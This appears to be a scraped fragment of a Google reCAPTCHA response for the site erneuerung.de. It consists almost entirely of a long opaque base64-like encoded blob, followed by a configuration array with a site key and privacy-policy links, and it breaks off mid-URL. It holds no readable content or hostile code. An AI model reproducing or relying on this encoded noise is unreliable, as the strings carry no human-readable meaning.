RMKZw6NUwo/[base64]/wq4aIyzChlHDnsOOTF3CllPDvhxGPMOwwq7DpWggwo7CicK2MlF2w5rDk8OOZsOXHBDDjCXCvAgLw419UTLCjcOFw7QOWwvDsEHCo8OiDR/CscKYUkEsVcK7Ky5HwrfDlMOSTmYGwoViTiVKw7gxB1HDk8KNwroKAsOLw4XCrMOrDhTClcOTw63DtDfDrcO6w5xlw5I1LTTCvMKSO8KCfz/CrMK3N1LCmsK5wrhpTRQUw68oMVVBK8K4wo9Gw5nDr8OEw4spDh/Coj4Ywoptwok4w7U/wr0OwpLDuMKrwoMQVMORDCzDucOqwrhuwpzCnWvDqMObwqQ9LVRcw63DkMKIw5ttJGxRwrPCqUbCvsK3VsKMw6DCoXtywpJGw5Qewr/ClcOnw6AENGHDiy3DqAbCmMKLCMKTwqQPw7/Di8O6IyPCjTzCnmHCsXLCusO6cMOKWMKQXVnDgMKZw6vCgMKKWMKEw6HCpsO/[base64]/JcO0EsOVH8O/[base64]/DhMO3V0XCn8K9wrPDj2hnKMOYw7FywqnDtcO4dMKwKhrCmjDDvwPDkmB5OsKLZFXCi8KswoEwwp8ZYMK/[base64]/w4LCqMOTw7TCssKVw77DmyHCm8KIwo84w5dgw5JFPMOXVsOWwp1rB8Kiw6XCj8OHw4ITQT00aTHDrFfClE/[base64]/wpfCj8KewoTChMO8SUNtf23DlMO7SmUWakEiADsBw4/CqMOQQjnCi8OrbnDCtFcXwqMSw53DtsOmw4dhFMODw6cOR0TCuMOZwpREZyHCnElrw7LDicO1w7LCuTXDtGXDqsKxwqw3w7EPSR4Vw4rCsBrCoMKxwoYSw4rCu8O9XcOrwrZVwoNOwr7DuX/DsMOjDVHDksO+w43DjcOMccKkw4VDwq4MQUIlFTdJAEXDqVZ5wpEOw5fDj8KAw6PDjMOlC8OMwoYOb8KBXMK5w4rCgEE9AjHDuFTDnR/Dk8KGw7HDqsK/wpNbw6YLfzzDnAnCoEnCtArDtsOdw7VzE8KQwq9zfsKTFMKzBcO5w7XCosKmwoV3wohKw77Dpzgxw6wPwobDjDFUZsOveMO1wqPDkcOYeiQ9wqXDpBBWZTVnPjPDl8KaSsK4RAApRsOHasKFwojDqcOfw4/DtMKdTUfCpMOIV8OLw5zDvsO/S2HDl1Y0w5rDrsKsRA7Cl8O5w5nDgVnCp8K9b8OMcsOoM8Kjw4/[base64]/DgRtaIsKrwr3CiSrCuigdZlHDlR4ZwpTCvMODEAUxw4FPw4xrwp7CvMKKwqoDwoNxwojDlMKUfsOQR8OqZMK6wovCo8KywrAnWsOrRXtww4LDt8KPV0AuCys4RXRLw5LCsn8WED0oRk/DnxDDtlDCrVlOw7HCvj0KwpXCrSXDgMKdw5g2LCcFMMKeKUnDlcK6wqoJRAvDuUUAw4jCl8KrV8OrZjPDiTZPwqRDwoZ9DsK8AMKJw67CksOKw4YhFyYHeGDDsEfDuh/DkcK5w6sjZMO8woDDn1loYXfDlh3DpMODw73DkAo1w5PCmcOUEsOWD0UGw6DCnTxfwqF1EcObwoXCsmrCpMKTwpgfDcOdw4HDhzXDiTTDn8KRKDZswrgTKllZRsKDwqscPT3CtsOgwq8Uw67CgMKHGhEBwrZCw4HDl8K/aBBwKcKMMmV9wqg3wpLDvlM5MMKQw7owCTZDIFFkP1k8w6Uib8O9NMOpXwHCucOMMljCm0XCv8KoS8OLD19Wf8OKw5xtTMOoTyzDrcOaEMKHw7AUwp8zBXXDnsOFUMO4YQDCucKww6gRw4sWw6fCkcOvw5tUZG8VfsKCw4ceaMO1wpAxwqpGwpVrAcO2XivCpsO+fMK/[base64]/agthTXTCosOfw5HCvWZPwoZuwoHDqMOCbMOgwqzCrikUwqR9U3bDlCPDiDUDw7MgcSHDrDMkwq1iw5FpLcKxTEVQw48NaMO9OV4Uwqxrw6nDjVI/w5Zpw5Zmw6zDuDVNLhAwNcKxFcKFNMK2TUoMXsOswrfCt8O7w4AfG8KlJsK+w5/Dq8OJG8Odw5DDimR7B8KAdmQwRcKEwotzOl/DvMKpw71/TnYRwoJOaMOvwodMeMORwqTDsmYPOnI4w7cXwps6LG8WeMOQYcKdOzDDpMOOwpLCpklZHcKJdHIPwr/DqMKaHsKCYsKvwqlxwq7CtDBawo8KcUnDhFEcw5kLGWPCl8OBWW1mOW7CrMOoRBnDnzDDhTInbC4PwonDg0/Du2trwoHDkDUcwrMsw6AwGMKywoFUUkPDj8K7w49GBzgfOsOYw73DlFpWOWTDik3DtMOuw75rwqHDgDTDkMKWXsODwrDCuMOdw6MHw6J4w6TCn8OPwq8ZwpNSwoTCksObBsK/b8KCdnUudMOUw4/CncKNacKgw6vDkUXDs8KVESXDsMOAVCREwrdjZMOafMOJG8O4E8K5wobDuQdtwrE6w4wzwrEnw6/DmMK/w47DpBnDkEXDmjtWY8OOMcKFwpV9woHCmizCp8K6ScOVw7xfdxlrwpczwpQUMcKlw5kFYV0nw7rCkHMrbMOfcW/CqBsxwporbSXDq8OfVcKMw5XCtnEMw5fCksOPf0jDmg9Ww4EGQcKHW8OQAjgwDMKqwoDDtsOTOzJAbwk5wrTCuirClhzDh8O3TRsiD8OINcO1wpVjBsKyw63CtAjCjwjClBbCil5CwrFkcFFUw4PCqMK/RELDvMOyw4bCm3Q3wrU5w5bDmC3CrsKPT8K9w7XDncKdw7DCk2TDk8OLwphzXXbDqMKDw5nDtBlRw7YSPQzCmSxAbsOTw4TClU1swr50PlrDssKicWR9bHkfw67Cg8OsVgTDoHIgwqMEwqbCmMOHU8ORcsKew7gJw61kJ8Okwr/Ct8K0EFHDklPDrwcNwpnChBhyMsK6bgxuP2pgwrzCvcO7CXkPQh3DtcO2w5NPw7DDmMK8XsOURMKIwpTCjR90a1nDoxYfwqM1woLDvcORQRJdwp/[base64]/[base64]/CvgZVMD7CgMKNW8OVwqEOw5Btw5Fyw5DCiMOJwqB4w5TDvMKkw5w7w7TDs8Obwo0hEcOnEMOJaMOiL351KxrCqcOuLcKJw7jDocK0w5vCk2EvwobChGgXFGnCt3DDkV/[base64]/[base64]/CosKEI8OXMU9/w53DjsOcfcOgwrIxO8KzCU7CiMKdwoDDlH/Doy1Yw6HCi8KPwq8keUoyPcKKKybCkgTDhkQTwpDDq8ODw4jDvwjDlQVzAj9iaMKOwpEjMsONw4lbwp5fEcKiwpXDlMOTw4oww5PCvRlSBDfDusOiw6UAccKJw4LDtsK1w6LCoDg5wqFmZA94Z05Rwp1vwrFtwolBIMKrTMK7w5jCvm5/C8Oxw5XDi8OVMGV9w6DClw3DtUPDj0LCicKdfVJFIMORVsOmw6NPw6fDmmXCisO+w5fCt8OQw4sXUGlAU8OKWDnCisOILiU+w4YbwqzDsMOSw7HCpcKGwpTCty9Lw7TCvMKzwpl9wr/DgiZ9woTDv8Ovw6ANwpE2KcKyHsOuw43Do0FmaTd3wrbDvsK5wp3Dtn3Dsk/DnwjCrWLCozTDiVEIwpQmdBvDtsKtw6zCi8KQwptNORXCvMKUw7XCoEwMF8OTw4TDomNOwpkrImhxw50XNljCmXszw4kkFH5FwpDChVg7wpVVM8K0KALDv3/DgsOIw5XDqMOcfsK3woVjwrnCm8ONw6pjEcOaw6PCjcKTOsKuYzDDnsOVJALDmEZ6KsKhwpvCvcOgWsKNd8K6wqjCm03Dgx7DsRTCiyvCscO+Ah8gw4pMw6/DjsKaC1nDvVnCsQUqw7vCmsK2N8K/[base64]/[base64]/DgsKJWcKIMcKjw4HCgwV/VwHDjkNywrpCRAXCrjARwpzCiMKiPX4ywpxOwol2wrlLw7cwM8ObVcOKwrEmwpoNWnDDp30gE8OlwoHCmAt/wpoawprDlMKnI8KmNMO3Clk1wrYhwpLCocOjfsK/[base64]/CoTjDhcOdLg3Cmh1PJWkacMKbWX/ClMKnwop0wqg/[base64]/Ck8KYwozDmcO9YDzCqW7DgjDCtcOCHHvDtBUYChDCkBA5w4jDusONYgnDqR4Jw4bCp8Kqw4bCocKCP1tgegsWPMOFwpdmIsOSPT14w6ALw5/[base64]/QB/[base64]/Cq34XayVPdcKswozDvsODRMOWZMKKHsKpdxArLmhDw6bCssOCHnpGw7zDswbCoMONw7vDmGLCp045w5lcwrgLJcKrwoTDt0cowoTDsk/CsMKgGMOAw5ogHMK3eyRBW8Kkw4JAwpjDhw3DusOfw4XDg8K7w7Ifw4vCuG3DrMKmGcKRw4/CgcO4wrvCokXCjnZLU3/ClQUpwrkWw57CqR3DiMK4wpDDgCYCE8Kvw4jDjcKMJsOVwr0Vw7vDssOLw5bDrMO3wqzDusOQKUY9fRBcw4JzbMK5DMOLWSJkcgdSw7TDu8OYwphHwpDDvWxRwocgw77DoynCt1J5wq3CmlPCosKIZHF6Ux/DosKRasOdw7cIMsKLw7PCjzfCkcO0MsOTIBfDtCU8wpXCggHCmxYUT8Khw7LDlnLCu8KvAsKmdy8DBMOqwrsyHAjDnHjCvHp2PMOHE8Olwo/DkSLDtcOJahbDgxPCqGATeMKHwoDCvgbCuhfCiAnDgk/DnFDCvhpqGgrCgMK+IMOGwoLChcO7SiMfwqPDj8OLwrNvSxUXAsOWwpxlC8OJw7Row6jCjcKkG10owrvCtj4kw43DsWRlwqkhwppbYVPCqsOcw7jCq8KQai/CokPCnsKdIMOqwr1lR03Dsm/Do24vNcOnw7MwSMOWMybCvgHDqCNKwqlVNxnDosKXwp4MwqbDlWPDnEhxFz8hPMOHaHcfwqxfaMOTw4F7wo1nDBYpw7JQw4fDgsKZMMOaw6zCnTXDo20Zbm7DgMKvMixvw4XCkT3CpMOLwrAPUC3DpMOwNifCl8OQHjAPUsK5VcOewrIVXU7DksKkwq/DmijCrcKqa8KIcsO8W8O/ewoVCcKIw7bCr1U0w5wRBEvDkCnDsjTClsKqARE/[base64]/[base64]/DhcOew4Z1w7LDnsKDGl4mwphGDsOAV8KiSxvDqSQhw71cw6nDhMK1OMOBCAoSw6jCtV5uw7/DlsOLwpzCuTsGYxDCvsOww4Z4UUBIJcK8OQp2woJTwpo6e3XDr8O/R8ObwoJ1w41wwqI9wpNkwogqw43Cn2fDj24gH8KTHl06OsO/N8KkUhbCtRdSJUN2ZiZqC8KhwrE0w5AdwrrDn8O/IcKVC8OOw5/Dg8Old1bDqMKrw7zDhCYKwqp0w73Ck8KfKcKKDsKDbDt0wpU0C8OaEW4Awo/DtwTDkXVnwrRDCz7Di8KCYWpgMgLDncOKwrsEMsKJw4nCjcOWw4DDhg4FXD/DjMKawqbDkkIrw5DDu8KtwqZ0wpXDjMKaw6XCtMKUV20Dwp7CtgLDvhQKwo3Cv8K1wrA1FMKpw4F9CcKgwpcuLMKnwrvCtsKwXMO7AsKIw6/Cr0bDh8K3wqguN8O/GcOsZcOCwq7Ci8OrO8OUaiDDpjIPw4R/w5nCu8Ozf8OZRMOlK8OVES4JWw3CsUnCrsKzPBpKw4Euw5/DtG18DCjCthFmZcKYJ8O3w6nCucO/wrXCr1fCl3TDigxVw73CuXTCtsKpwqHDtD3DmcKDwp5gw5l5w5kAw4kUannCjEfCpn9iw47DmHx2D8Kfwpkywrs6O8Kjw7nDj8O7PMK2w6vDmkzCnmfChHPDusOgGzt/w7pUHCZdwo3DsExCOkHCsMOYIcKrahLCocOSTcKpccKrTl7DpzjCosOiO3AWfMO2S8KkwqvDrGnCoDY/w7DDi8KEe8O7w7zDnGnDl8OlwrjDi8KwA8Ktw7bDrzVjw5JAFcKrw7HCmnFGWVPDp1xow67Cs8K/cMOJw6jDk8KeOsKRw5ZTdsOBQMK0JcK1PmAcwpx6wr1Owo1KwoXDvk9Pwp5jZEzCpmofwq7DmsOiFyMDT3hsfxLDgMO7wq/Dlih2w7UUDQt5DH9vw6wGVlgwJEITDFrChi1Pw5nCtzPCu8KXw4vCv1RJC2cawrLDrFXCpMKow6hmw5ppw7/Dk8KGwrMLSh7Ct8Knwoo5wrhCwqXCr8K2w6TDnEljLCJWw5R6F3wReinDqMKgwr8re2lOIGsbwqfDj0XDh0/ChQPCvifCsMK8Hw1Ww4DDoBNyw4fCucO+FB3DpcOBV8KhwqxkGcKpwq53a0LDqlbCjnrDpB8Ew69Bw5d4RsKNw6pMwqBHdUZow4nDt2rCnmEuwrtHWznChMKxUAcvwogGTcO8TcOmwr/Dl8KSXEN9wrgcwqIiEcOmw409FsKsw4RRSMKMwpJeYcO+woM5HMKiIsOxP8KND8O5dsOqPg/Cu8KEw6FXwozDhwPCl3/[base64]/JjTCr8OwI8OKw7fDtcKEWVHCrBvDvRxfw4HCiMO3w5oSwrPCi03Cq3/[base64]/CuDxSNG9gHlTCq8K3wqs2w5lCwq1mNMKLJ8O1wrjDqiPDiFoDw4EIMHHDg8OXwrNSdBl8I8KPw4gzU8OjE21zw7sCwphHLgvCv8Olwp3Cn8OlMT56w7/[base64]/DucKMw4YhLQjDs8O2UWpnK8K/wqbClsKHw5zDpsOowpHDusKOw7PCtg1ef8KJwr8NVxoVw6zDrgjDicOJw7fDn8K4FMOCw7nDr8Ogw4XCkV1XwrkvWcOpwoVAwrJdw6jDusOcBGvCikTChBxWwoMCGsOOwpvDgMKDfMOrwozCocKdw7JtFyrDi8K0wqzCt8OKPkDDqEZ7wrXDoCN9w4rCi3DCm3R/fx5Tf8OeGH9cQnTDj0vCncOcwpbCpcO2ChbClWHDujEtUwzCrsOqw7NXw7sOwrJrwowtaQTCoCLDlMO4f8OpKcKVSRsnwpXCii8Ow5/CiFnCvMONY8ONTyPCssO5wp7DkcKsw5Qjw6nCrsKRwqbCkFhywrh6FWnDjsKxw6DCqsKFUycsJSU0wpwPW8KgwqJpIMOVwqvDj8O8w6bDh8Kvw7l/w7HDvMKjw5lewrAawqzCvg5IdcKPfgtMwp3DvMOSw6tDwpl+w7rDmGMrW8KcBcKCOEw/BWp0KkM0XBHCjCDDsxbDvsKBwrc2w4PDu8OxWHU1WA1mwrpdD8OiwqvDq8OawrlBfMKMw4YTeMOQwp4HdMO7JEvChcK2UwPCtMOyaUIoF8OZw5xEbCBDcSHCmsKuexMSLDDDgldtw7/CgzN5wpXClALDhy50w5XCrMOYJUbCicOQNcK3w75MOsO7w71cw6B5wrHCvsOJwqIubiXDnMOgNi8AwqTCsRRJYcONER3Dkk48P2HDu8KAYHfCqMOaw7BWwq/CusKhGsOIUBjDs8OuCnN1Hn0RTMOKPWY0w5JhNcOJw73CjE1hIXTCgFrCizwzeMKIwoxTYkA3agTCi8K5w4IPKcKiYMO5ZR9Bw6VWwqzCgTfCocKUw4XDksKaw5jDpQcewrrChHARwoPDs8KLf8KIw7bCn8KMZkDDg8K+S8KRCMKAw4k7AcOnbwTDicK9EiDDr8Ozwq/CnMO2BsKkwpLDow/CmcOjfMK8wrULIQjDm8OoFMK4wq4/wqN9w7ERNMKbU3JIwp4pw60GGMOhw6LDi0BfZ8O3RDFMwpLDocOcwqkEw6cjw5IFwrDDrMO8bsO+F8KjwpZdwo/Ct1XCuMO3EWB7bsOgFsK+S1p5VH7CscOfXMKiw5QeN8KYwr1nwptUw71Ca8KRwofCh8O2wrQGGcKKYMO6Rz/[base64]/Gj4XM8Oiw5/Dn0dUw4x1wqPDsE9Rw77CgFjCicO4w7LDt8Kbw4HCpMKTXMKQf8KpQMKfw75Twp9+w7Vnw73CkcO/w78ufMO0bmfCpizCrxjDsMKWwqTCp3LCuMK0dS4vTCfCogLDl8OyHsOmfHzCpMOiBnEqRMObdUTCiMKKMcOCw6NCYHsuw57Dr8KtwqXDrwQpw5vDu8KVLsKPPsOlRQrDu25nVyvDgWzDsx7DlCsNwp1rOcOuw7JbC8KQM8KFHcOywpRQPy/Dl8KVw4twFMO4wptewrnCsgp/w7fDrjZaUUdaAyjDkcK8wq9fwqLDtcOPw5Jlw53DimAtw5soYsKJfcOsRcKewpbCtMKgIhTCrWU8wpwXwo5LwpoSw6VVLsOdw7XCozs2S8OjWkDDicKjcXXDmkZncW/DsynDvkDDm8K2wrlPwpB+MQ/[base64]/[base64]/CnsO4T8KnQBUQw4ZPRMKlwojCgwvCvsKvwrHCgcKXCw/CgjDCicKwWMOvdFY/[base64]/[base64]/[base64]/w7TDgS12w7lOC8K2Q1RpccOiw74YwoPDtz90WMKDIxR2w4fCrcO/wr/DnsO3woHCs8K/wq4wLMKcw5BAw6fCucOUK3szwoPDpsOGwp3DuMKPf8KFwrYhElw7w59Ow6ANJnBAwr8iJ8Kiw7gHGh3DjTlQcynCj8Oaw4DDpMOGw6Jda3LCswvCtSTDicOdLCnCgQPCuMKUw6NKwrDCjcKFW8KZwpsgExdiwqTDkMKCSj1mJ8O/TsOdK2rCtcOjwoZ4MMOcHCwiw7XCu8K2bcOrw57ChW3CnEAObn8mVnzDv8KtwrDCimswZcOBH8Oaw4jDjsOyLcOqw5QtLsODwpEVwoFXwpXCk8K6LMKdwrXDnsO1LMKUw5DDi8OUw6LDt1HDmxh5w69kA8KDw5/CvMOee8Kyw6XDlMOhAT5mw6DDlMOxEsKscsKkwpoUb8OFEsKWw416fMOFfzBhw4XCusOrJWxpScKhw5HCpgVRSCvCucOVH8OXUXARBHfDs8KvIGJiPXAhK8OgR2fDiMK/S8KbFcKAwqbCoMOjKCfCgnYxw7nDlsOaw6vCqMO0dRjDhEHDkMOEw4IcYB3CucKuw7XChMKSCcKNw5UqD3/Cpk1uDBXDtMOEOjTDm3XCiy9bwr17ejjCtVQuwoTDiQgowrLCv8O7w5/CkynDn8KJw6xXwprDlMOYw588w5FXw4rDmg7DhcOUMU1IfMKhOjY2QcO+wp7ClMOYw7PChsK7w4LCgsKESkTDvcOJwqfDs8O2M2c8w5xeFDdCf8OnCcOZW8KBwoBNwr9LOhQCw6vDiU1awpx2wrbCqQgbw4jCucO7wojCjhhrSGZUdCjCtsO2LAdFwp1/U8OJw6VcbcOQM8K0w4rDpSzDpcOFwrjCiQZ7w5nDvCXCsMOmfMK0wobDlw5rw6I+L8O4w6cXJnXCoRZiccOMwoXDk8Oqw7nCgDlZw7oWJC3DrC/CtW3DlsOUZBYzw6bDisODw6DDv8K4wqTCpcOtJzTCj8KRw7nDkkMXwqHDj33CjMO1RcKvw6HCisOxWRnDiW/Cn8O4EMKGwqrCimRYw4TDoMOgw415EMKrQUHCsMOlNV1ww6LCqTVbW8OkwpFHSMKYw5N6wrc/[base64]/Ci8K8DsO2KcK1w4/CoyZwwq3CgCthJcObIlJlTsOyw7dewphgw5DDu8OHH29UwpIERcO5wrJ0w7rCjnXCqWzCr18Uw5fCmxVZw6BMKGvCvw7DiMOlLMKYcQ4gasKaWMOxMxDDrzXCv8ONUg3DtMOZwoTCviAhcsOLR8OOw5YUV8OXw4HCqjQXw67CpsOEGB/DkxbCpcKrw6bDjCbDphU5S8KyGjrDgVDCu8OVw5YqZ8ObZRcgGsKVw7HCsnHDscK+KsKHw5rDo8K/w50FcTDCrR3DkiAbwr96wrHDksKrw4bCu8Kyw57Diwd2Z8Knd0whXm/Dj0EMwqfDkETCqGnCpcOwwq1vw4UAH8KYYsKYc8Kjw6t/ajvDuMKRw6FlbsOvXyDClMK3wpnDvcOsXBfCuD4lU8Kqw7rCv3/CvHLCmBXCgsKZOcOKwox7KsOwQBUyHMOiw5nDlcKuwrVGVFPDmsOBwrfCk0rDlgHDoHgiH8OUUcOAwpLCmsOIwpjDugPDuMKCbcKIJWnDmcK6wrJ5QUbDnj7DpMK5cA9Qw6Jjw6MTw6NMw6vCt8OWZcOuw4vDmsOJWzQZwp4qw6Vfb8KODytIwpZKwp/CvsOTYiwEM8Orwp3CssOdwobCrDsLJMOgKsKvUT0/fiHCrA4Hw63Dh8OawpXCoMKgw63DtcK0wp81wrDDoDoPwr4ENRZHS8KPw7TDmwTCpAXCqQlDw7PCjMONIVrCpgJPbUvCqmHDvVFEwq03w5rDj8Klw77DqF/DsMKZw7zCnMOcw7JgFcOMLsOWCz9bFmc0bMOjw5Mgwp9gwqEXw6w3w7c5w54qw6/[base64]/DxoUwqDDhyzDkMK5w6xNw4UpBMK3MsKgcsKaACfDgUPChcKpI2Z9w7dvwoh1wofDvVsSSHIbG8Odw75FZw/Cg8K/WcK8EsKew7xaw7HDkHDCnWHCpR3Dh8KHBcKNCXhLAyhiWcK/EsOiMcKkOEw1w57CsXvDt8OLT8K4wojCusO2wpFKYcKKwrjClz/CgMKewqXCtyt1wp5dw7fCkMKSw4nCjUXDuzU6wqnCgcK/w4ZGwr3Diz02wpzCnXRbEsO3KMOPw6N1w7l0w7bCgcOXAiVTw6lNw5HDumfDgnfDsEjDu0QUw4lUQMK3c0PDmDsyfyEKTMKuw4PCuU1gw43CscK4w4rDkgIEIB8Iwr/DtWjDhwZ8PlQcW8OdwqRHUcOIw4XChzU2OcKVw6nCvsKhaMKOBMOJwoVfYsOsGh47S8Otw6LCosKIwqs5w6IQWVPCsCjDvcORw6PDrsO+DyJ6Y2w4HU3Di2zCjDDDmS9awoTDl3jCuS7Cu8KLw5wHwqsDMGUdYMORw6/DgSwAwpTCuw9AwrTDoEoEw5tWw6lyw7YYwrfCpMOZfcOnwq9Ae1ZNw5LDjlbCr8KqClZxwpDCnDYCGcKnCiAlMjhsHMO1wqLDj8Kmc8KEwpvDqE/CmhzDvXQHw7TDqALDjTLDj8OrVEIPwrrDoyrDtyPCvcKsUzQkeMK0wq1yLRfDi8O0w5rChsKzLsO4w4MtfB5jVQbChn/CucOaF8K5SU7CindvI8KPwrFDw4h9w7nCnMO1wr3DncOAD8OpPSTCpsKaw4rChwZtw6gFYsKsw6YOe8O3MUzDmmLCuA4tVMKnUVrDjsKwwrjCiynDpgLCh8KsQ0drwr/CsgDDmH/ChCVOB8KqXcOYDB3DocKsw7LCucK8VQzDgmMsB8KWN8OXwpUhw4HDmcOCb8KOw4DCsnDDoSPCjjJTWMK8DQh2w5XCmBtTT8O4w6XDlX3Drzszwq1rwqUcCU/CmGPDnknDvC/DrFrDlSPCrMOuwopNw6tfw7rDkV8ZwpNJwrvDqXnCvcKGwo3ChMOBMcKqwpBOCANrwq/CkMOEw70Ww5LCr8KiPirDoC3DtkbCncOicsO5w5dNw5QDwr03w6kaw4BRw57DlsKub8OUwrHDn8Kca8K3UsOhG8KEEsOfw6DCtm4Yw4YWwoQswq/Dq2DDh2nCgw/CgkfDpQDCmB5df14hwqbCuVXDuMKcFXQ+LxzDicKEajnDtxHDgQvDv8Kzw7vDqMKNAHbDl1UKwpc/w7RtwqNgwoRrTcKTSGFZAk7ChsKSw6c9w7YxD8KYwrJbwqXDp0/ClMOwUsKrw5vCgcKtEMKIwo/CoMO8YcOXTsKqw4XDkMKQwrs0w7EswqnDgGkkwpjCiyvDvsKPwrELw7/ClsKcDnnCrsO1Sj7CnF7DuMKqPDLDk8Oew6/DrQc+wrJtwqJDPsKMEAlOYTJFw6xzwqDDkykKZ8O0OMOKXcOkw77CuMO/PiPCh8Oce8KUFMK5wrVKwrwuw67CqsO7wqxiw5/Dg8ONwr4DwqDCsGvDozFdwrk4wrdHw6zDgytAGMKow7bDt8OgSXUMBMKjw65jw7jCqVE/wp7DnMOkw6DCgcK+woHCuMKtSMKkwqd1wqUNwrkaw5XCnioyw6LCgRjDvGTDuggTScOzwo9lw7wWD8OkwqLDtsKHS2jDu3xzSw3Dr8O5EsKBw4XDkQDCmW8ScMKhw69Qw51YOG4bw73Dm8K3PsO8D8KTwoYow6rDhSXDgMO9LRjDgF/[base64]/DpUoSwqEDH8O2wqrCgm8zw4ESDMKhw5fCjMOuw7fCjsK8IsKHTRhkEwvDmsOtwqA+wo9qUnczw6bDtlzDt8Kww7fChMK2wrrDlsO2wqZTasK/clzCrBHDmMKEwp1OI8KJG2DCkjbDrMKAw47DtcKTfTTDlMK/UQ/DvS0BXsKVw7HDsMKPw4kWFEhPYhfCq8KAw6AVXMO8EUDDqMK4TRzCr8Ouw7RlSMKJLsO9VsKoG8K7w7tpwp/[base64]/[base64]/QcKhwr/DjcOsw5ErGRE1woNefFjComrDh8KLw43Cl8KhCMK+diXDi0YqwpU8w4p/wr7CjiTDhMOUTRfDvWPDjsK/wrfDpDbDqmfCssOrwr1uKRLCqEc2wrZIw5dVw5hkBMO1CiV6w57CnsKSw43CtDrCkCTClGXClUzCkDZYAMOtLVgVJ8Ksw6TDpSwmw7HCgi3DqMKvBsKxK33DvcKnw6XCtQvDvxwGw7zCsQQpb3FJwq14LcOvFMKfw43Chn7Cr0HCmcK0D8KdOwEBTi0Ew4/Cu8KZwqjCgVxEASTDtBYAKsOgegNXSRvDlWDDuT0qwoYYwo8JRMKLwrxnw6UfwrdGXMOUXWMRNxTCmXTCnTE/[base64]/Dh8O1TsKgwrjCqMKXfcK/LMOGanfDl8KVQ1TDmcKPHMKGcEfCn8KnS8OGw5oIesKTw53DtFFlwptne3Emw4XCsnDDk8OdwoDDq8KOEwcrw7vDmMO1woTComLCmhJbwrUuZ8OKRMOpwqTCkMKpwqvCjmDCmsOuR8K/P8K4wr/Dn34baEd1BcKLfsKbJsKswqfChMOgwpIrw4hVw4DClSQQwpPCjmXDi1bCnkDCnUUkw73Dm8KLP8KHwqdCaAY8wpzCiMO9cFDCnHduwo4Sw7B5NcKffGwtRsKtEkPDggA/wp4swoPDjsObWMK3HsOGwpxZw7TCisK7TcKkfMKmV8KBFns+w5jCh8KzJSPCkUPDusKNUU1eKhoeKznCrsOFZMObw5NcDcKnw6xGBFTCnSLCsGjChn/CqcOcZBfDvcOcDMKBw70iVMKgegjCh8KJNwIPWsKgMwNuw4hbU8KfYnbDpcO1wrPCgyRrXMKIRhQmw78aw7DCkcODVMKnRMKIw5tbwpzDrMK+w6XDpl8AAMOuw7gawr/Dq0Ypw4LDljrCr8KEwpsjwprDmxXDlDRgw4JEd8Kjw7bCvHzDksK+w6jCqcOXw69MLsOOwpM3OMK7UMO3FsKKwqbDrhVnw65QdUEpAXU3UivDgsK8Lh/CssO0eMOww7PCghnCicKmcR8FIsOnQjAMTcOBKz7DlAUPPMK6w4nDqcK2MlfDrEDDmsOEwozCqcKvZsKKw67CgB7DuMKLw7Bjw5sIIxPDph9Gwrg/wr9AImZWwonCjcKnMcO6V1jDtFMywpnDj8Ovw53DqFNAwrTDjsKHe8OKLClxcQXDg2oCJ8KIwoHDvwocHkBkZQLChhfDqR0KwrEXMUHDozbDjkRgF8O7w5fCjmnDpcOgQE1Bw6Z+QGJEw5XDpMOEw7hnwrcJw7xnwo7DvwlXVF/CkBplb8K7IcKRwofCvwXDjDzCnSQCeMO1wqt7F2DCnMO8w4HDmhvCqcOTwpTDtUdvXT3DvgLCgcKZwrVUwpLDs0tUw6/Dr2l2wpvDnE4NbsKBa8KCfcKrwo4JwqrDpsOzHSXDgh/[base64]/DuMKqw6NrOhR9w7PCiMKsYsKfw7hFwqLCvsOww4nDnsKuN8Ogw6PClFgTw4g+Xisdw58wV8O2ez51w59swqbDtEc9w6LCm8KoLy0udS7Dug3DisOyw7nCkcKNwrhrJWZqwpHDmAfCt8KKRUd0wprCvcK5w6BCOh4twr/[base64]/CtMOuwqXCqcKqw7/Ctl/Dk8K9w7wQI3Mqw4UCw4ESFF/CgMOwwqoawrZEbxDDhcKLPMOgUgF6w7NJExDChsKHw5/[base64]/Cv8KgMMKkGsOfw77CmBhUCMK/wpnDl8KjEcO1wocpw7DCihoMw4Ecc8KWwo7CkMO+YMOaQSDCsVsOMx5gVgHCp0rCjsKVQWIZw73DtlRqwprDhcKRw7LCpsOdA1PDogzDnQrDvUYbP8O/AQMvwqHCmsOGUMKHNWdTUcKBw51Jw4jCnsOgK8K2SRHCnyDCh8KwasKrR8KhwoULw4DDjm45RMOKwrEPwrk3w5UCw5hDwqkhw6LDn8O2X3LDog5ORyHDk0rDmCZpByQ3w5APwqzDtsKHwpAkDsOvakEjY8OqEsK8CcK5wqJRw4pMHMOfXUhvwqrDisOcwpvDr2tPYW/DiARTHsOeSGrCqF/Dr1zCn8KrYcOWwpXDnsKIAsO5KF/CtsKSw6dew7IsO8KnwqfDjmbCr8KdZVZbwoUewqjClxvDvjrCmyIjwr5GG0HCpMOHwoDDtsONR8O2woHDpT/[base64]/DghU2G8OafFvDrMOjw7w4woBpwqvDmzsSw4/CosK1w5zDo3szwrTDj8OcNmlDwoDCtsKTW8Kdwqh1eFJfw711wrnDiVcywovCmAtyZhrDkxbChinDo8KuBsO+wrdsaADCqU3DtSXCvCfCul0WwoQTwrhuw5/CkXzCijnCq8OjanTClyvDsMK2IMKEBQVSSk3DhHkrwpjCv8KjwrvCi8OhwqPCtzLCgmjCkkHDjzvDqcKfBsOEw4sJwrB/K3J0wq7Cjj9Bw79yNVhlw5V0BMKXMQXCoE0QwrApYcKkKsKtwqEHw4zDocOvc8O/[base64]/L8KbVVhkwpIzQsKYwqdzDsOwNMOKwr5Mw73CsltCJcOqGsO5aEHCk8KPQ8Oow4vDsT0BDixcOGV1CxU8wrnDniNyNcOSw7HDpMKVw73DtMOwOMOHwqfDhMKxw67DkV07R8OYaAjDuMOsw5YPw7nDh8OtJ8KjZBXDhzzCm2tqw4PCrMKyw7tjGUQIBcO/F3zCt8OmwqbDmndTd8KVRmbDhWBgw5DClMKDaSPDq2l5w4fCvB/DngxsPGnCqkg2PREQbsKRwrDDnGrDpcKAUDlbwppbw4fColsNQ8OeOAnCpzI9w7XCmG82ecO+w4HClShnShXClMOEXgovfgvCnH9NwqkBwoY\\u003d\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/